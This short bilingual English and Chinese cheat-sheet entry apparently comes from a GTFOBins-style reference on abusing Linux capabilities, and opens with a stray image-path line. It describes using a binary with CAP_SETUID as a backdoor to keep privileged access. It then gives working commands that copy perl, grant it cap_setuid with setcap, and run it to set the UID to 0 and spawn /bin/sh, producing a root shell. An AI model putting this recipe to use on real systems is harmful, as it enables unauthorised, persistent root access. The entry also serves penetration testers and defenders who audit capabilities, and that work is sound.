 Capabilities 能力
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
如果二进制文件具有 Linux CAP_SETUID 功能集，或者由具有该功能集的另一个二进制文件执行，则它可以用作后
门，通过操纵其自己的进程 UID 来维护特权访问。
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'